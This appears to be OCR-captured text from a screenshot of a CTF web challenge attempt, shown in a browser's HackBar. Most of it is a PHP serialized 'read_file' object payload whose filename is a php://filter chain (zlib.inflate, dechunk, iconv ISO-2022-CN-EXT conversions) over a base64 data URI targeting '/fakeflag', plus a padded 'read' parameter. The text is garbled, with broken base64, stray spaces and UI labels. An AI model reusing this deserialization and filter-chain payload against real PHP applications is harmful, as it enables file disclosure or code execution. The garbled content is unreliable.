 "filename";s:9:"/fakeflag";}]
O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:1036:"php://filter/read=zlib.inflate|zlib.inflate|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin
dechunk|convert.iconv.UTF-8.ISO-2022-CN-EXT|convert.quoted-printable-decode|convert.iconv.latin1.latin1/resource=data:text/plain;base64,e3vXt NiQhbQP/
7lrUWoS9fXVFgvvf6evI0B5ZzZjMMksp1mmoLZJsnJLRc8bD5KRN5v3f13Z8rs6 abGViwAsMWlMtH2ltX33FcPX2G9m6xd0pzfg1MPgkRfbtOPVWq/TMK91vUafvKN1UIKBjcsQ05XVFu71kN1d1771mtN3DjIOAFU/
35RROrZpqlbb1m/mB74Wr62Vqfvwou/16k/2nH7X10d uf///ymlyz1ev 8/Zez3q5Ag44Mf 6isvnqZKp565pvvt 6780vrq29NTwebsvWYX9 rfj037bf//q9S7N 9/jPzJ7Tz4jft/6u/x16xPvsuvF59wv15is3zWm/Xf/36srN/
z5WPU9 i770/X/b/CLzf/2/HPv14/t9u79 3356Ubvm2f8jxi/u9d/3ZanJ w/Na347 3PivdX3/v/fvff9fON7N///PNe7N6m3Wmt uqv/1/m73vy9e/l Kr9vV93vOn8qV /
dyFUm0fr3c8ec6L33UJUqc3HQ19FfpqxlWp1LT9fz8Vq9xmxq l4aGNUvLZjLXHxVKFJn6RH1U8qnhUMZ0VJ1R5rzW8/Fjvceb8xTqBSjfZCJRpl6OzemfKlUv6/5ZJ7RQ6aUZA
Yx7Qdlnvuw4XXHruYb3FI9tjPiVH9gybdfR0Kwa3 1/J22XfupcE77v/7Pr8706OW4T0JkQ5X33kZbpvmW361YG2kW43OAj5JGoV2LhKz a3v3m3fvpoNKjcgA=";}";s:8:"filename";s:9:"/fakeflag";}]What you are reading
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL
Split URL
Execute
dyFUm0fr3c8ec6L33UJUqc3HQ19FfpqxlWp1LT9fz8Vq9xmxq+l4aGNUvLZjLXHxVKFJn6RH1U8qnhUMZ0VJ1R5rzW8/Fjvceb8xTqBSjfZCJRpl6OzemfKlUv6/5ZJ7RQ6aUZA+Yx7Qdlnvuw4XXHruYb3FI9tjPiVH9gybdfR0Kwa3+1/
J22XfupcE77v/7Pr8706OW4T0JkQ5X33kZbpvmW361YG2kW43OAj5JGoV2LhKz+a3v3m3fvpoNKjcgA=";}
&read=%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9f
Post data Referer User Agent Cookies Clear All